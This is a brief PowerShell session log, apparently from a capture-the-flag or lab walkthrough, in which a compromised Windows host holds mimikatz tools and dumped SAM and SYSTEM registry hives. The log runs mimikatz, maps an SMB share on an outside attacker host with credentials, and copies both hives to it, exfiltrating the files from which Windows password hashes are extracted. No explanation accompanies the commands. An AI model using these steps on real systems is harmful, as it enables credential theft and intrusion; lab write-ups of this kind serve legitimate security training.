 Directory: C:\Data\Users\app\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         1/1/2022  11:17 PM        2204117 Invoke-Mimikatz.ps1
-a----         1/1/2022  11:12 PM        1250056 mimikatz.exe
-a----         1/1/2022  11:29 PM          36864 sam
-a----         1/1/2022  11:29 PM       15142912 system
PS C:\Data\Users\app\Documents> .\mimikatz.exe
.\mimikatz.exe
PS C:\Data\Users\app\Documents> net use z: \\10.10.14.6\smbFolder /user:fluwhe f
luwhen
net use z: \\10.10.14.6\smbFolder /user:fluwhen fluwhen
The command completed successfully.
PS C:\Data\Users\app\Documents> copy sam z:\SAM
copy sam z:\SAM
PS C:\Data\Users\app\Documents> copy system z:\SYSTEM
copy system z:\SYSTEM